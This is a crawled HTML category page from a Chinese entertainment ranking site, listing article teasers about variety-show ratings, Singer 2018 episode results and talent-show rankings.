

--- FILE ---
content_type: text/html
request_url: http://42cb.com/yule/zongyijiemu/
body_size: 7299
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>综艺节目-北艺娱乐网</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="mobile-agent" content="format=html5;url=http://42cb.com//yule/zongyijiemu/"/>
<link href="http://42cb.com/style/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://42cb.com/style/js/jquery.js"></script>
<script type="text/javascript" src="http://42cb.com/style/js/lcmbase.js"></script>
<script type="text/javascript" src="http://42cb.com/style/js/phbgg.js"></script>
<link href="http://42cb.com/style/css/common.css" rel="stylesheet" type="text/css" />
<script src="http://42cb.com/style/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://42cb.com//yule/zongyijiemu/");</script>
</head>
<body class="liebiao">
<div class="top">
 <div class="wrap clearfix">
  <div class="fl welcome">北艺娱乐网，娱乐圈,人气排行,品牌排行，影视娱乐榜！</div>
  <div class="top-meau fr">
   <ul>
   <li><a href="http://42cb.com/tag/" target="_blank">TAG标签</a></li>
   <li><a href="http://42cb.com/sitemap.html" target="_blank">网站导航</a></li>
   <li>手机访问：<a href="http://42cb.com/" target="_blank">42cb.com/</a></li>
   </ul>
   </div>
   </div>
</div>
<!--top  end-->
<div class="wrap header">
  <a class="logo" href="http://42cb.com/" ><img src="http://42cb.com/style/images/logo.gif" width="210" height="74"/></a>
  <div class="search">
    <form id="form1" name="searchform" method="post" action="/e/search/index.php">
    <input type="hidden" name="show" value="title">
    <input type="text" name="keyboard" id="bdcsMain" class="search-area" value="请输入关键词" onfocus="javascript:this.value=''">
    <input class="search-btn" type="submit" name="submit"  value="">
    </form>
  </div>
</div>
<!--header  end-->
    <div class="nav mar1">
    	<div class="wrap">
    	   <ul>
    	   	<li><a href="http://42cb.com/">首页</a></li>
<li><a href='/shenghuo/' >生活</a> </li> 
<li><a href='/yule/'  class='on'>娱乐</a> </li> 
<li><a href='/lvyou/' >旅游</a> </li> 
<li><a href='/chengshi/' >城市</a> </li> 
<li><a href='/keji/' >科技</a> </li> 
<li><a href='/hangye/' >行业</a> </li> 
<li><a href='/renwu/' >人物</a> </li> 
<li><a href='/shijiezhizui/' >世界之最</a> </li> 
    	   </ul>
    	</div>
    </div>
    <!--nav  end-->
	<div class="second-menu">
    	<div class="wrap">
    		<ul class="clearfix">
    		  <li><a href='/yule/mingxing/'>明星</a> </li> 
    		  <li><a href='/yule/yinle/'>音乐</a> </li> 
    		  <li><a href='/yule/dianying/'>电影</a> </li> 
    		  <li><a href='/yule/dianshiju/'>电视剧</a> </li> 
    		  <li class='on'><a href='/yule/zongyijiemu/'>综艺节目</a> </li> 
    		  <li><a href='/yule/dongman/'>动漫</a> </li> 
    		  <li><a href='/yule/shuji/'>书籍</a> </li> 
		
    		</ul>
    	</div>
    </div>

    <!--second-menu end-->
<div class="wrapper"><div class="ad"><script src="/d/js/acmsd/thea1.js"></script></div></div>
<div class="line_txt_bg">
  <div class="tit_bg">
    <h1 class="tit">综艺节目排行榜</h1>
  </div>
</div>

<div class="wrapper">    
  <div class="relative-recomend"> 
  <div class="relative-recomend-tit"><h2>综艺节目文章推荐</h2></div>
    <ul class="clearfix">
		  <li><a href="/yule/zongyijiemu/6820.html">2015春晚小品排行榜</a></li>
	  <li><a href="/yule/zongyijiemu/6818.html">9.0分以上的综艺节目排行榜</a></li>
	  <li><a href="/yule/zongyijiemu/6817.html">9.5分以上的综艺</a></li>
	  <li><a href="/yule/zongyijiemu/6816.html">2017年9月9日综艺节目收视率</a></li>
	  <li><a href="/yule/zongyijiemu/6814.html">综艺节目,收视率</a></li>
	  <li><a href="/yule/zongyijiemu/6815.html">收视率,电视</a></li>
	  <li><a href="/yule/zongyijiemu/6813.html">收视率,2014综艺节目收视率排行榜</a></li>
	  <li><a href="/yule/zongyijiemu/6812.html">2018国内选秀节目排行榜</a></li>
	  <li><a href="/yule/zongyijiemu/6811.html">偶像练习生排名</a></li>
	  <li><a href="/yule/zongyijiemu/6810.html">美国最火的综艺节目排行榜</a></li>
	  <li><a href="/yule/zongyijiemu/6809.html">中国十大综艺真人秀</a></li>
	  <li><a href="/yule/zongyijiemu/6808.html">韩国选秀节目排行榜</a></li>
	  <li><a href="/yule/zongyijiemu/6807.html">歌手2018第七期歌单</a></li>
	  <li><a href="/yule/zongyijiemu/6806.html">歌手2018第六期排名</a></li>
	  <li><a href="/yule/zongyijiemu/6805.html">歌手2018第五期排名</a></li>
    </ul>
  </div>
</div>


<div class="wrapper cm_block01" id="container">
  <div class="block01">
    <div class="lm_name">
      <h2>综艺节目文章列表 </h2>
    </div>
    <ul>
    
<li><span class="img"><a href="/yule/zongyijiemu/6820.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181222/1_021r3464495o.jpg" alt="2015春晚小品排行榜"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6820.html" target="_blank">2015春晚小品排行榜</a></span>
<p class="des">2015年央视春晚节目单一共有36个节目，包括了歌舞表演23个，小品7个，相声3个，杂技、魔术、武术各1个。其中开心麻花的小品《投其所好》是涉及反腐题材的小品节目，颇具意义，那...</p>
<span class="time">更新时间：12-22</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1857-0.html">春晚</a></span><a href="/yule/zongyijiemu/6820.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6818.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181130/38-1q1301pa5-lp.jpg" alt="9.0分以上的综艺节目排行榜，国家宝藏上榜，第一常被模仿"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6818.html" target="_blank">9.0分以上的综艺节目排行榜，国家宝藏上榜，第一常被模仿</a></span>
<p class="des">综艺节目越来越火，各种类型的节目层出不穷，质量参差不齐，如早期比较火热的王牌对王牌和奔跑吧兄弟在豆瓣评分上也只有6.0分左右，接下来就给大家介绍一些评分高同时最欢乐的综艺节...</p>
<span class="time">更新时间：11-30</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2448-0.html">综艺节目</a><a title="" target="_blank" href="/tags-1829-0.html">高分综艺节目</a></span><a href="/yule/zongyijiemu/6818.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6817.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181127/38-1q12g42113-lp.jpg" alt="9.5分以上的综艺，看过就不想换频道的节目"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6817.html" target="_blank">9.5分以上的综艺，看过就不想换频道的节目</a></span>
<p class="des">娱乐至死的年代，综艺节目大肆盛行，虽说综艺节目泛滥因此质量不敢保证，但是其中也不乏许多好看的有料的综艺节目，其中国产综艺节目也有几档，下面一起来看看有哪些值得一看的综艺...</p>
<span class="time">更新时间：11-27</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2448-0.html">综艺节目</a><a title="" target="_blank" href="/tags-1829-0.html">高分综艺节目</a></span><a href="/yule/zongyijiemu/6817.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6816.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181020/19-1f9111559135a.jpg" alt="2017年9月9日综艺节目收视率:中国新歌声收视第一真声音收视第三"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6816.html" target="_blank">2017年9月9日综艺节目收视率:中国新歌声收视第一真声音收视第三</a></span>
<p class="des">小编之前更新有2017年9月9日电视台收视率排行榜，2017年9月9日电视剧收视率排行榜，2017年9月6日电视剧收视率排行榜。今天带来了2017年9月9日综艺节目收视率排行榜，有兴趣的朋友...</p>
<span class="time">更新时间：10-20</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1934-0.html">收视率排行榜</a></span><a href="/yule/zongyijiemu/6816.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6814.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181019/19-1F405164341137.jpg" alt="2017年4月3日综艺节目收视率排行榜,向往的生活收视率第一"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6814.html" target="_blank">2017年4月3日综艺节目收视率排行榜,向往的生活收视率第一</a></span>
<p class="des">小编之前更新有2017年4月2日电视剧收视率排行榜，2017年4月2日综艺节目收视率排行榜。今天带来了2017年4月3日综艺节目排行榜，有兴趣的朋友可以持续关注哟~...</p>
<span class="time">更新时间：10-19</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2448-0.html">综艺节目</a><a title="" target="_blank" href="/tags-2449-0.html">收视率</a></span><a href="/yule/zongyijiemu/6814.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6815.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181019/19-1f2231r2023w.jpg" alt="2017年2月23日综艺节目收视率排行榜，金星秀收视率可观"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6815.html" target="_blank">2017年2月23日综艺节目收视率排行榜，金星秀收视率可观</a></span>
<p class="des">小编昨天更新有2017年2月22日综艺节目收视率排行榜，今天带来了2017年2月23日电视剧收视率排行榜，有兴趣的朋友可以持续关注哟~...</p>
<span class="time">更新时间：10-19</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2449-0.html">收视率</a><a title="" target="_blank" href="/tags-2210-0.html">电视</a></span><a href="/yule/zongyijiemu/6815.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6813.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181019/141Ga163-0.jpg" alt="2014综艺节目收视率排行榜"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6813.html" target="_blank">2014综艺节目收视率排行榜</a></span>
<p class="des">2014年综艺节目依然是各大电视台发力的重点。强势回归的《爸爸去哪儿第二季》不出意料的问鼎2014上半年综艺节目收视冠军的宝座，其3.749的收视率也远高于《非诚勿扰》的2.392。下面...</p>
<span class="time">更新时间：10-19</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2449-0.html">收视率</a></span><a href="/yule/zongyijiemu/6813.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6812.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180917/37-1P91GF442-lp.jpg" alt="中国最火的选秀节目有哪些？2018国内选秀节目排行榜"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6812.html" target="_blank">中国最火的选秀节目有哪些？2018国内选秀节目排行榜</a></span>
<p class="des">导语：近些年来选秀这一节目类型越来越被人们所喜欢，尤其是很多平民选秀类更是得到了很多观众的青睐，中国也兴起了选秀节目的热潮，诞生了很多优秀的选秀节目，下面小编...</p>
<span class="time">更新时间：09-17</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2448-0.html">综艺节目</a><a title="" target="_blank" href="/tags-1834-0.html">综艺</a></span><a href="/yule/zongyijiemu/6812.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6811.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180502/34-1P502153Q1-lp.png" alt="偶像练习生你最喜欢哪个小哥哥呢？偶像练习生排名"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6811.html" target="_blank">偶像练习生你最喜欢哪个小哥哥呢？偶像练习生排名</a></span>
<p class="des">偶像练习生从录制到结束一共四个月的时间，从最初的100人到如今经历几轮赛制最终选出的9人。如今成员已定，未来可期。小编整理了偶像练习生排名，一起来看看你pick的练习生上榜了么~...</p>
<span class="time">更新时间：05-02</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2448-0.html">综艺节目</a></span><a href="/yule/zongyijiemu/6811.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6810.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180404/34-1P4041F024-lp.png" alt="2018美国最火的综艺节目排行榜，美国好声音沦为炮灰"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6810.html" target="_blank">2018美国最火的综艺节目排行榜，美国好声音沦为炮灰</a></span>
<p class="des">每个喜欢看书的小伙伴一定会有书荒的时候，那么每个喜欢追综艺的小伙伴一定也有剧荒的时候。小编在这里为大家整理了十档美国最火的综艺节目，让你在闲暇时间再也不无聊啦~ 10.美国好声...</p>
<span class="time">更新时间：04-04</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1844-0.html">美国综艺</a></span><a href="/yule/zongyijiemu/6810.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6809.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180404/34-1P404141930-lp.png" alt="好看的综艺节目有哪些？2018年中国十大综艺真人秀排行榜"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6809.html" target="_blank">好看的综艺节目有哪些？2018年中国十大综艺真人秀排行榜</a></span>
<p class="des">综艺真人秀节目节目是一种娱乐性的电视节目形式，能给大家带了很多欢乐.主要包括音乐、舞蹈、游戏、搞笑等多种类型进行呈现。现在的综艺真人秀节目越来越多婚恋、亲子、职场各种类型...</p>
<span class="time">更新时间：04-04</span><span class="tag">标签：<a title="" target="_blank" href="/tags-2448-0.html">综艺节目</a><a title="" target="_blank" href="/tags-1840-0.html">娱乐节目</a></span><a href="/yule/zongyijiemu/6809.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6808.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180404/34-1P404140551-lp.png" alt="韩国选秀节目有哪些？2018韩国选秀节目排行榜"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6808.html" target="_blank">韩国选秀节目有哪些？2018韩国选秀节目排行榜</a></span>
<p class="des">近年来韩国综艺节目做得非常好，引起的反响十分热烈成为其他国家综艺纷纷效仿的对象。那么在总过得韩国选秀节目中，最精彩的究竟有哪些呢?排名不分先后， 大家一起往下看吧~ 10.《Pro...</p>
<span class="time">更新时间：04-04</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1847-0.html">韩国综艺</a></span><a href="/yule/zongyijiemu/6808.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6807.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180227/24-1P22G423500-L.png" alt="歌手2018第七期歌单：补位嘉宾腾格尔获得第二"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6807.html" target="_blank">歌手2018第七期歌单：补位嘉宾腾格尔获得第二</a></span>
<p class="des">歌手2018第七期在2月23日已经播出，但是目前来看结果还未完全公布，大众还对其抱有极大的好奇心。下面  带来歌手2018第七期歌单和结果，感兴趣的小伙伴一起看一下吧。 歌手2018第...</p>
<span class="time">更新时间：02-27</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1849-0.html">音乐综艺节目</a></span><a href="/yule/zongyijiemu/6807.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6806.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180222/24-1P2230031080-L.jpg" alt="歌手2018第六期排名：华晨宇改编双截棍获第一"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6806.html" target="_blank">歌手2018第六期排名：华晨宇改编双截棍获第一</a></span>
<p class="des">歌手2018是一个非常受人关注的综艺节目，此前邀请过许多的大咖，今年的大看点在于结石姐，首次合作还是很令人激动的。下面  带来歌手2018第六期排名及结果，一起看一下吧。 歌手...</p>
<span class="time">更新时间：02-22</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1849-0.html">音乐综艺节目</a></span><a href="/yule/zongyijiemu/6806.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6805.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180215/24-1P2152156180-L.jpg" alt="歌手2018第五期排名：踢馆歌手谭定安获得第一"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6805.html" target="_blank">歌手2018第五期排名：踢馆歌手谭定安获得第一</a></span>
<p class="des">歌手2018在2月9日就播出了，此前华晨宇打破了结石姐连冠的记录，获得第四期第一名，那歌手2018第五期的第一名是谁呢？下面  带来歌手2018第五期歌单和结果介绍。 歌手2018五期歌单...</p>
<span class="time">更新时间：02-15</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1849-0.html">音乐综艺节目</a></span><a href="/yule/zongyijiemu/6805.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6804.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180214/24-1P2140036470-L.jpg" alt="歌手2018第四期排名：歌手第四期华晨宇打败结石姐成第一"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6804.html" target="_blank">歌手2018第四期排名：歌手第四期华晨宇打败结石姐成第一</a></span>
<p class="des">《歌手2018》前三期的冠军都是结石姐，那么歌手2018第四期排名怎么样呢？第四期的补位歌手是谁呢？下面  带来歌手2018第四期排名及结果介绍。 歌手2018第四期排名 1.李圣杰《安静》...</p>
<span class="time">更新时间：02-14</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1849-0.html">音乐综艺节目</a></span><a href="/yule/zongyijiemu/6804.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6803.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180214/24-1P2140014500-L.jpg" alt="歌手2018第三期排名：gai退赛，李圣杰淘汰"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6803.html" target="_blank">歌手2018第三期排名：gai退赛，李圣杰淘汰</a></span>
<p class="des">《歌手2018》第二期的排名我们上次已经给大家分享了，歌手2018第三期排名是什么样呢？下面  带来歌手2018第三期排名及结果介绍。 歌手2018第三期排名 1.李晓东《心的祈祷》（返场）...</p>
<span class="time">更新时间：02-14</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1849-0.html">音乐综艺节目</a></span><a href="/yule/zongyijiemu/6803.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6802.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20180203/24-1P2031Z0240-L.jpg" alt="歌手2018第二期排名：歌手2018第二期结石姐再次夺冠"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6802.html" target="_blank">歌手2018第二期排名：歌手2018第二期结石姐再次夺冠</a></span>
<p class="des">《歌手2018》是湖南台新推出的节目，特别邀请了结石姐(Jessie J)作为参赛选手，在第一期中拿下首冠。歌手2018第二期排名是什么样呢?下面  带来歌手2018排名及结果介绍。 歌手2018第二...</p>
<span class="time">更新时间：02-03</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1849-0.html">音乐综艺节目</a></span><a href="/yule/zongyijiemu/6802.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6801.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20171227/24-1g2041423260-l.jpg" alt="日本十大变态综艺节目 日本深夜19禁综艺节目盘点"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6801.html" target="_blank">日本十大变态综艺节目 日本深夜19禁综艺节目盘点</a></span>
<p class="des">日本是一个神奇的国家，总是会因为一些很神奇的事情引起人们的关注。上一期我们介绍了韩国有哪些大尺度的综艺节目，这一期介绍日本大尺度综艺节目，比韩国的更让人吃惊，不禁感叹：...</p>
<span class="time">更新时间：12-27</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1834-0.html">综艺</a><a title="" target="_blank" href="/tags-1782-0.html">日本十大</a></span><a href="/yule/zongyijiemu/6801.html" target="_blank" class="more">全文阅读</a></li>

<li><span class="img"><a href="/yule/zongyijiemu/6800.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20171204/24-1G204114404633-lp.png" alt="韩国大尺度最污综艺 韩国最污深夜综艺节目叫什么？"/></a></span><span class="tit"><a href="/yule/zongyijiemu/6800.html" target="_blank">韩国大尺度最污综艺 韩国最污深夜综艺节目叫什么？</a></span>
<p class="des">一般说到比较污的综艺，一下就会想到日本综艺，但是邻国韩国也不甘落后，韩国19禁深夜节目也是满满的福利。那韩国最污综艺叫什么呢?下面  带来韩国最大尺度的综艺节目介绍。...</p>
<span class="time">更新时间：12-04</span><span class="tag">标签：<a title="" target="_blank" href="/tags-1834-0.html">综艺</a></span><a href="/yule/zongyijiemu/6800.html" target="_blank" class="more">全文阅读</a></li>

    </ul>
    <div style="clear:both"></div>
    <div id="page"><a class='current'>1</a><a href="/yule/zongyijiemu/index_2.html">2</a><a href="/yule/zongyijiemu/index_3.html">3</a><a href="/yule/zongyijiemu/index_4.html">4</a><a href="/yule/zongyijiemu/index_5.html">5</a><a href="/yule/zongyijiemu/index_6.html">6</a><a href="/yule/zongyijiemu/index_7.html">7</a><a class="next_group" href="/yule/zongyijiemu/index_2.html">下一页</a><a class="next_group" href="/yule/zongyijiemu/index_10.html">尾页</a><span class="pageinfo">共 <strong>10</strong>页<strong>200</strong>条</span></div>
    <div class="ad"><script src="/d/js/acmsd/thea2.js"></script></div>
  </div>
  <div class="block02">
  <div class="ad"><script src="/d/js/acmsd/thea3.js"></script></div>
    <div class="rmbp">
      <div class="lm_name">
        <h2>热门标签</h2>
      </div>
      <div class="tag" id="ctag">
<a href="/tags-1829-0.html>">高分综艺节目</a>
<a href="/tags-1830-0.html>">中秋</a>
<a href="/tags-1831-0.html>">中国新歌声</a>
<a href="/tags-1832-0.html>">快乐大本营游戏</a>
<a href="/tags-1833-0.html>">快乐大本营</a>
<a href="/tags-1834-0.html>">综艺</a>
<a href="/tags-1835-0.html>">中国之星</a>
<a href="/tags-1836-0.html>">寿命最长</a>
<a href="/tags-1837-0.html>">选秀节目</a>
<a href="/tags-1838-0.html>">体育节目</a>
<a href="/tags-1839-0.html>">好声音</a>
<a href="/tags-1840-0.html>">娱乐节目</a>
<a href="/tags-1842-0.html>">冠名费</a>
<a href="/tags-1844-0.html>">美国综艺</a>
<a href="/tags-1847-0.html>">韩国综艺</a>
<a href="/tags-1849-0.html>">音乐综艺节目</a>
<a href="/tags-1852-0.html>">跨年演唱会</a>
<a href="/tags-1855-0.html>">电视台</a>
<a href="/tags-1857-0.html>">春晚</a>
<a href="/tags-2448-0.html>">综艺节目</a>
       </div>
    </div>
    <div class="liebiao_ad4"><script src="/d/js/acmsd/thea4.js"></script></div>
    <div class="lmzdjb">
      <div class="lm_name">
        <h2>栏目周点击榜</h2>
      </div>
      <ul>
	        <li><i>1</i><a href="/yule/zongyijiemu/6798.html" target="_blank">2017年11月29日综艺节目收视率排行榜:创客英雄会收视率排名第八</a></li>
      <li><i>2</i><a href="/yule/zongyijiemu/6679.html" target="_blank">2017年7月5日综艺节目收视率排行榜,全能宅急便第三芝麻开门第四</a></li>
      <li><i>3</i><a href="/yule/zongyijiemu/6716.html" target="_blank">2017年8月4日综艺节目收视率排行榜,最炫国剧风收视第一今日评说第五</a></li>
      <li><i>4</i><a href="/yule/zongyijiemu/6734.html" target="_blank">2017年8月20日综艺节目收视率排行榜,中餐厅收视第一挑战者联盟第二</a></li>
      <li><i>5</i><a href="/yule/zongyijiemu/6748.html" target="_blank">2017年9月5日综艺节目收视率排行榜,一站到底收视第三今日评说收视第五</a></li>
      <li><i>6</i><a href="/yule/zongyijiemu/6802.html" target="_blank">歌手2018第二期排名：歌手2018第二期结石姐再次夺冠</a></li>
      <li><i>7</i><a href="/yule/zongyijiemu/6658.html" target="_blank">2017年6月9日综艺节目收视率排行榜,生活改造家收视率第九</a></li>
      <li><i>8</i><a href="/yule/zongyijiemu/6645.html" target="_blank">2017年5月24号综艺节目收视率排行榜,金星时间、金星秀是大赢家</a></li>
      <li><i>9</i><a href="/yule/zongyijiemu/6776.html" target="_blank">2017年11月5日综艺节目收视率排行榜:快乐大本营收视第一</a></li>
      <li><i>10</i><a href="/yule/zongyijiemu/6648.html" target="_blank">2017年5月28日电视台收视率排行榜,浙江卫视第一北京卫视第四</a></li>
      </ul>
    </div>
    <div class="tbtj">
      <div class="lm_name">
        <h2>特别推荐</h2>
      </div>
	        <div class="img_box"> <span class="img"><a href="/yule/zongyijiemu/6815.html" target="_blank"><img src="http://img.moban5.net/phb123/d/file/20181019/19-1f2231r2023w.jpg" alt="2017年2月23日综艺节目收视率排行榜，金星秀收视率可观"/></a></span> <span class="bg"></span> <span class="tit"><a href="/yule/zongyijiemu/6815.html" target="_blank">2017年2月23日综艺节目收视率排行榜，金星秀收视率可观</a></span></div>
	        <ul>
	        <li><i>·</i><a href="/yule/zongyijiemu/6815.html" target="_blank">2017年2月23日综艺节目收视率排行榜，金星秀收视率可观</a></li>
      <li><i>·</i><a href="/yule/zongyijiemu/6812.html" target="_blank">中国最火的选秀节目有哪些？2018国内选秀节目排行榜</a></li>
      <li><i>·</i><a href="/yule/zongyijiemu/6809.html" target="_blank">好看的综艺节目有哪些？2018年中国十大综艺真人秀排行榜</a></li>
      <li><i>·</i><a href="/yule/zongyijiemu/6808.html" target="_blank">韩国选秀节目有哪些？2018韩国选秀节目排行榜</a></li>
      <li><i>·</i><a href="/yule/zongyijiemu/6810.html" target="_blank">2018美国最火的综艺节目排行榜，美国好声音沦为炮灰</a></li>
      <li><i>·</i><a href="/yule/zongyijiemu/6805.html" target="_blank">歌手2018第五期排名：踢馆歌手谭定安获得第一</a></li>
      <li><i>·</i><a href="/yule/zongyijiemu/6816.html" target="_blank">2017年9月9日综艺节目收视率:中国新歌声收视第一真声音收视第三</a></li>
      <li><i>·</i><a href="/yule/zongyijiemu/6820.html" target="_blank">2015春晚小品排行榜</a></li>
      <li><i>·</i><a href="/yule/zongyijiemu/6814.html" target="_blank">2017年4月3日综艺节目收视率排行榜,向往的生活收视率第一</a></li>
      </ul>
    </div>
  </div>
  <div style="clear:both"></div>

</div>
<!--links end--> 
 <div class="footer mar2">
	  <div class="wrap clearfix">
		  <div class="foot-logo"><img src="http://42cb.com/style/images/b_logo.png" width="112" height="39"/></div>
		  <div class="foot-chara">北艺娱乐网（42cb.com）努力为您呈现丰富的十大排行榜，最新的行业排行榜、人气排行榜、品牌排行榜. <br/>
Copyright © 2019 All Rights Reserved. 北艺娱乐网（42cb.com） </div><a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备2021016482号-1</a>
</p><a href="https://beian.mps.gov.cn/#/query/webSearch?code=33078202002864" target="_blank"><img class="gaj" src="https://beian.mps.gov.cn/img/logo01.dd7ff50e.png" width="20" height="20" alt="" />浙公网安备33078202002865</a>  
	  </div>
 </div>
<div style="display:none"><script language="javascript" src="http://42cb.com/style/js/tongji.js"></script></div>

<div class="bottomFix" style="position: fixed;right: 0;bottom: 0;width: 300px;height: 250px;z-index: 9999;">
<i class="fix-close" style="position: absolute; top:-14px; right:0;display:block;width:18px;height:16px;cursor:pointer; background:#959595 url(/style/images/close_icon.png) no-repeat;"></i>
